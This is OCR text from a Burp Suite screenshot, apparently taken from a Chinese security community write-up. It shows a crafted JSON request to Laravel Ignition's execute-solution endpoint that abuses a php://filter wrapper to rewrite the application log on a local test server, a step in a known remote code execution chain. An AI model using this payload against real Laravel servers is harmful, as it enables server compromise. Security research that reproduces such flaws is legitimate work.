 storage > logs > laravel.log
1
Burp Suite Professional v2020.11.3 - Temporary Project - licensed to naiquan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 11 × ...
Send Cancel < > 
Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Type: application/json
4 Content-Length: 208
5
6 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":{
"variableName":"username","viewFile":
"php://filter/write=convert.base64-decode/resource=../storage/logs/laravel.log"}}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8000
3 Date: Thu, 14 Jan 2021 07:41:37 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.18
6 Cache-Control: no-cache, private
7 Date: Thu, 14 Jan 2021 07:41:37 GMT
8 Content-Type: text/html; charset=UTF-8
9
10
先知社区